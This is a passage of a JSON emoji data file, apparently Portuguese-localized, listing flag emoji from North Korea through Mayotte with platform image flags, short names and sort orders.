bandeira","short_name":"flag-kp","short_names":["bandeira: Coreia do Norte"],"sort_order":1741},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KR, bandeira","short_name":"kr","short_names":["bandeira: Coreia do Sul"],"sort_order":1742},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KW, bandeira","short_name":"flag-kw","short_names":["bandeira: Kuwait"],"sort_order":1743},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KY, bandeira","short_name":"flag-ky","short_names":["bandeira: Ilhas Cayman"],"sort_order":1744},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KZ, bandeira","short_name":"flag-kz","short_names":["bandeira: Cazaquist\u00e3o"],"sort_order":1745},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LA, bandeira","short_name":"flag-la","short_names":["bandeira: Laos"],"sort_order":1746},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LB, bandeira","short_name":"flag-lb","short_names":["bandeira: L\u00edbano"],"sort_order":1747},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LC, bandeira","short_name":"flag-lc","short_names":["bandeira: Santa L\u00facia"],"sort_order":1748},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LI, bandeira","short_name":"flag-li","short_names":["bandeira: Liechtenstein"],"sort_order":1749},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LK, bandeira","short_name":"flag-lk","short_names":["bandeira: Sri Lanka"],"sort_order":1750},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LR, bandeira","short_name":"flag-lr","short_names":["bandeira: Lib\u00e9ria"],"sort_order":1751},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LS, bandeira","short_name":"flag-ls","short_names":["bandeira: Lesoto"],"sort_order":1752},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LT, bandeira","short_name":"flag-lt","short_names":["bandeira: Litu\u00e2nia"],"sort_order":1753},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LU, bandeira","short_name":"flag-lu","short_names":["bandeira: Luxemburgo"],"sort_order":1754},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LV, bandeira","short_name":"flag-lv","short_names":["bandeira: Let\u00f4nia"],"sort_order":1755},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"LY, bandeira","short_name":"flag-ly","short_names":["bandeira: L\u00edbia"],"sort_order":1756},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MA, bandeira","short_name":"flag-ma","short_names":["bandeira: Marrocos"],"sort_order":1757},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MC, bandeira","short_name":"flag-mc","short_names":["bandeira: M\u00f4naco"],"sort_order":1758},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MD, bandeira","short_name":"flag-md","short_names":["bandeira: Mold\u00e1via"],"sort_order":1759},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ME, bandeira","short_name":"flag-me","short_names":["bandeira: Montenegro"],"sort_order":1760},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MF, bandeira","short_name":"flag-mf","short_names":["bandeira: S\u00e3o Martinho"],"sort_order":1761},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MG, bandeira","short_name":"flag-mg","short_names":["bandeira: Madagascar"],"sort_order":1762},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MH, bandeira","short_name":"flag-mh","short_names":["bandeira: Ilhas Marshall"],"sort_order":1763},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MK, bandeira","short_name":"flag-mk","short_names":["bandeira: Maced\u00f4nia do Norte"],"sort_order":1764},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ML, bandeira","short_name":"flag-ml","short_names":["bandeira: Mali"],"sort_order":1765},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MM, bandeira","short_name":"flag-mm","short_names":["bandeira: Mianmar (Birm\u00e2nia)"],"sort_order":1766},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MN, bandeira","short_name":"flag-mn","short_names":["bandeira: Mong\u00f3lia"],"sort_order":1767},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MO, bandeira","short_name":"flag-mo","short_names":["bandeira: Macau, RAE da China"],"sort_order":1768},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MP, bandeira","short_name":"flag-mp","short_names":["bandeira: Ilhas Marianas do Norte"],"sort_order":1769},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MQ, bandeira","short_name":"flag-mq","short_names":["bandeira: Martinica"],"sort_order":1770},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MR, bandeira","short_name":"flag-mr","short_names":["bandeira: Maurit\u00e2nia"],"sort_order":1771},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MS, bandeira","short_name":"flag-ms","short_names":["bandeira: Montserrat"],"sort_order":1772},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MT, bandeira","short_name":"flag-mt","short_names":["bandeira: Malta"],"sort_order":1773},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MU, bandeira","short_name":"flag-mu","short_names":["bandeira: Maur\u00edcio"],"sort_order":1774},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MV, bandeira","short_name":"flag-mv","short_names":["bandeira: Maldivas"],"sort_order":1775},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MW, bandeira","short_name":"flag-mw","short_names":["bandeira: Malaui"],"sort_order":1776},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MX, bandeira","short_name":"flag-mx","short_names":["bandeira: M\u00e9xico"],"sort_order":1777},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MY, bandeira","short_name":"flag-my","short_names":["bandeira: Mal\u00e1sia"],"sort_order":1778},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"MZ, bandeira","short_name":"flag-mz","short_names":["bandeira: Mo\u00e7ambique"],"sort_order":1779},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NA, bandeira","short_name":"flag-na","short_names":["bandeira: Nam\u00edbia"],"sort_order":1780},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NC, bandeira","short_name":"flag-nc","short_names":["bandeira: Nova Caled\u00f4nia"],"sort_order":1781},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NE, bandeira","short_name":"flag-ne","short_names":["bandeira: N\u00edger"],"sort_order":1782},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NF, bandeira","short_name":"flag-nf","short_names":["bandeira: Ilha Norfolk"],"sort_order":1783},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NG, bandeira","short_name":"flag-ng","short_names":["bandeira: Nig\u00e9ria"],"sort_order":1784},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NI, bandeira","short_name":"flag-ni","short_names":["bandeira: Nicar\u00e1gua"],"sort_order":1785},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NL, bandeira","short_name":"flag-nl","short_names":["bandeira: Pa\u00edses Baixos"],"sort_order":1786},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NO, bandeira","short_name":"flag-no","short_names":["bandeira: Noruega"],"sort_order":1787},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NP, bandeira","short_name":"flag-np","short_names":["bandeira: Nepal"],"sort_order":1788},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NR, bandeira","short_name":"flag-nr","short_names":["bandeira: Nauru"],"sort_order":1789},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NU, bandeira","short_name":"flag-nu","short_names":["bandeira: Niue"],"sort_order":1790},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"NZ, bandeira","short_name":"flag-nz","short_names":["bandeira: Nova Zel\u00e2ndia"],"sort_order":1791},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"OM, bandeira","short_name":"flag-om","short_names":["bandeira: Om\u00e3"],"sort_order":1792},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PA, bandeira","short_name":"flag-pa","short_names":["bandeira: Panam\u00e1"],"sort_order":1793},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PE, bandeira","short_name":"flag-pe","short_names":["bandeira: Peru"],"sort_order":1794},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PF, bandeira","short_name":"flag-pf","short_names":["bandeira: Polin\u00e9sia Francesa"],"sort_order":1795},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PG, bandeira","short_name":"flag-pg","short_names":["bandeira: Papua-Nova Guin\u00e9"],"sort_order":1796},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PH, bandeira","short_name":"flag-ph","short_names":["bandeira: Filipinas"],"sort_order":1797},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PK, bandeira","short_name":"flag-pk","short_names":["bandeira: Paquist\u00e3o"],"sort_order":1798},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PL, bandeira","short_name":"flag-pl","short_names":["bandeira: Pol\u00f4nia"],"sort_order":1799},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PM, bandeira","short_name":"flag-pm","short_names":["bandeira: S\u00e3o Pedro e Miquel\u00e3o"],"sort_order":1800},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PN, bandeira","short_name":"flag-pn","short_names":["bandeira: Ilhas Pitcairn"],"sort_order":1801},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PR, bandeira","short_name":"flag-pr","short_names":["bandeira: Porto Rico"],"sort_order":1802},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PS, bandeira","short_name":"flag-ps","short_names":["bandeira: Territ\u00f3rios palestinos"],"sort_order":1803},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PT, bandeira","short_name":"flag-pt","short_names":["bandeira: Portugal"],"sort_order":1804},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PW, bandeira","short_name":"flag-pw","short_names":["bandeira: Palau"],"sort_order":1805},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"PY, bandeira","short_name":"flag-py","short_names":["bandeira: Paraguai"],"sort_order":1806},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"QA, bandeira","short_name":"flag-qa","short_names":["bandeira: Catar"],"sort_order":1807},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"RE, bandeira","short_name":"flag-re","short_names":["bandeira: Reuni\u00e3o"],"sort_order":1808},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"RO, bandeira","short_name":"flag-ro","short_names":["bandeira: Rom\u00eania"],"sort_order":1809},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"RS, bandeira","short_name":"flag-rs","short_names":["bandeira: S\u00e9rvia"],"sort_order":1810},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"RU, bandeira","short_name":"ru","short_names":["bandeira: R\u00fassia"],"sort_order":1811},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"RW, bandeira","short_name":"flag-rw","short_names":["bandeira: Ruanda"],"sort_order":1812},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SA, bandeira","short_name":"flag-sa","short_names":["bandeira: Ar\u00e1bia Saudita"],"sort_order":1813},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SB, bandeira","short_name":"flag-sb","short_names":["bandeira: Ilhas Salom\u00e3o"],"sort_order":1814},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SC, bandeira","short_name":"flag-sc","short_names":["bandeira: Seicheles"],"sort_order":1815},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SD, bandeira","short_name":"flag-sd","short_names":["bandeira: Sud\u00e3o"],"sort_order":1816},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SE, bandeira","short_name":"flag-se","short_names":["bandeira: Su\u00e9cia"],"sort_order":1817},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SG, bandeira","short_name":"flag-sg","short_names":["bandeira: Singapura"],"sort_order":1818},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SH, bandeira","short_name":"flag-sh","short_names":["bandeira: Santa Helena"],"sort_order":1819},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SI, bandeira","short_name":"flag-si","short_names":["bandeira: Eslov\u00eania"],"sort_order":1820},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SJ, bandeira","short_name":"flag-sj","short_names":["bandeira: Svalbard e Jan Mayen"],"sort_order":1821},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SK, bandeira","short_name":"flag-sk","short_names":["bandeira: Eslov\u00e1quia"],"sort_order":1822},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SL, bandeira","short_name":"flag-sl","short_names":["bandeira: Serra Leoa"],"sort_order":1823},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SM, bandeira","short_name":"flag-sm","short_names":["bandeira: San Marino"],"sort_order":1824},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SN, bandeira","short_name":"flag-sn","short_names":["bandeira: Senegal"],"sort_order":1825},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SO, bandeira","short_name":"flag-so","short_names":["bandeira: Som\u00e1lia"],"sort_order":1826},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SR, bandeira","short_name":"flag-sr","short_names":["bandeira: Suriname"],"sort_order":1827},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SS, bandeira","short_name":"flag-ss","short_names":["bandeira: Sud\u00e3o do Sul"],"sort_order":1828},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ST, bandeira","short_name":"flag-st","short_names":["bandeira: S\u00e3o Tom\u00e9 e Pr\u00edncipe"],"sort_order":1829},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SV, bandeira","short_name":"flag-sv","short_names":["bandeira: El Salvador"],"sort_order":1830},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SX, bandeira","short_name":"flag-sx","short_names":["bandeira: Sint Maarten"],"sort_order":1831},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SY, bandeira","short_name":"flag-sy","short_names":["bandeira: S\u00edria"],"sort_order":1832},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"SZ, bandeira","short_name":"flag-sz","short_names":["bandeira: Essuat\u00edni"],"sort_order":1833},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TA, bandeira","short_name":"flag-ta","short_names":["bandeira: Trist\u00e3o da Cunha"],"sort_order":1834},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TC, bandeira","short_name":"flag-tc","short_names":["bandeira: Ilhas Turcas e Caicos"],"sort_order":1835},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TD, bandeira","short_name":"flag-td","short_names":["bandeira: Chade"],"sort_order":1836},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TF, bandeira","short_name":"flag-tf","short_names":["bandeira: Territ\u00f3rios Franceses do Sul"],"sort_order":1837},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TG, bandeira","short_name":"flag-tg","short_names":["bandeira: Togo"],"sort_order":1838},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TH, bandeira","short_name":"flag-th","short_names":["bandeira: Tail\u00e2ndia"],"sort_order":1839},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TJ, bandeira","short_name":"flag-tj","short_names":["bandeira: Tadjiquist\u00e3o"],"sort_order":1840},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TK, bandeira","short_name":"flag-tk","short_names":["bandeira: Tokelau"],"sort_order":1841},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TL, bandeira","short_name":"flag-tl","short_names":["bandeira: Timor-Leste"],"sort_order":1842},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TM, bandeira","short_name":"flag-tm","short_names":["bandeira: Turcomenist\u00e3o"],"sort_order":1843},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TN, bandeira","short_name":"flag-tn","short_names":["bandeira: Tun\u00edsia"],"sort_order":1844},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TO, bandeira","short_name":"flag-to","short_names":["bandeira: Tonga"],"sort_order":1845},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TR, bandeira","short_name":"flag-tr","short_names":["bandeira: Turquia"],"sort_order":1846},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TT, bandeira","short_name":"flag-tt","short_names":["bandeira: Trinidad e Tobago"],"sort_order":1847},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TV, bandeira","short_name":"flag-tv","short_names":["bandeira: Tuvalu"],"sort_order":1848},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TW, bandeira","short_name":"flag-tw","short_names":["bandeira: Taiwan"],"sort_order":1849},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"TZ, bandeira","short_name":"flag-tz","short_names":["bandeira: Tanz\u00e2nia"],"sort_order":1850},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"UA, bandeira","short_name":"flag-ua","short_names":["bandeira: Ucr\u00e2nia"],"sort_order":1851},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"UG, bandeira","short_name":"flag-ug","short_names":["bandeira: Uganda"],"sort_order":1852},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"UM, bandeira","short_name":"flag-um","short_names":["bandeira: Ilhas Menores Distantes dos EUA"],"sort_order":1853},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"UN, bandeira","short_name":"flag-un","short_names":["bandeira: Na\u00e7\u00f5es Unidas"],"sort_order":1854},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"US, bandeira","short_name":"us","short_names":["bandeira: Estados Unidos"],"sort_order":1855},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"UY, bandeira","short_name":"flag-uy","short_names":["bandeira: Uruguai"],"sort_order":1856},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"UZ, bandeira","short_name":"flag-uz","short_names":["bandeira: Uzbequist\u00e3o"],"sort_order":1857},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VA, bandeira","short_name":"flag-va","short_names":["bandeira: Cidade do Vaticano"],"sort_order":1858},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VC, bandeira","short_name":"flag-vc","short_names":["bandeira: S\u00e3o Vicente e Granadinas"],"sort_order":1859},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VE, bandeira","short_name":"flag-ve","short_names":["bandeira: Venezuela"],"sort_order":1860},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VG, bandeira","short_name":"flag-vg","short_names":["bandeira: Ilhas Virgens Brit\u00e2nicas"],"sort_order":1861},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VI, bandeira","short_name":"flag-vi","short_names":["bandeira: Ilhas Virgens Americanas"],"sort_order":1862},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VN, bandeira","short_name":"flag-vn","short_names":["bandeira: Vietn\u00e3"],"sort_order":1863},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"VU, bandeira","short_name":"flag-vu","short_names":["bandeira: Vanuatu"],"sort_order":1864},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"WF, bandeira","short_name":"flag-wf","short_names":["bandeira: Wallis e Futuna"],"sort_order":1865},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"WS, bandeira","short_name":"flag-ws","short_names":["bandeira: Samoa"],"sort_order":1866},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"XK, bandeira","short_name":"flag-xk","short_names":["bandeira: Kosovo"],"sort_order":1867},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"YE, bandeira","short_name":"flag-ye","short_names":["bandeira: I\u00eamen"],"sort_order":1868},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"YT, bandeira","short_name":"flag-yt","short_names":["bandeira: 